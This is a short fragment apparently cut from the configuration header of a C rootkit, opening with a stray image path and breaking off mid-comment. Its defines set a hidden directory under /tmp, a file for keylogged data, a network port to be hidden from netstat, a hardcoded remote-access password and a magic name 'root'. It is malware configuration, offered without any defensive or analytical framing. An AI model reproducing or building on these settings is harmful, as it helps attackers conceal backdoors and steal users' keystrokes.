 #define _H4X_PATH_ "/tmp/_h4x_"
/*
File to save key logged data
*/
#define _LOGFILE_ "acctlog"
/*
This port will be hidded from netstat
*/
#define _HIDE_PORT_ 13377
/*
Password for remote access
*/
#define _RPASSWORD_ "123qwe!@#"
#define _MAGIC_NAME_ "root"
/*